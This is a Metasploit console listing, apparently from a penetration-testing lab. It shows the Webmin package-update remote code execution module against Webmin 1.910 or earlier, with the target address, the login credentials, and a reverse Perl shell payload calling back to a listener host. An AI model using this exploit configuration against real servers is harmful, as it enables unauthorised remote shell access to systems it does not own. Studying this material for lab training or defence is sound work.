 Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD tokiohotel yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.0.2.23 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME admin yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.910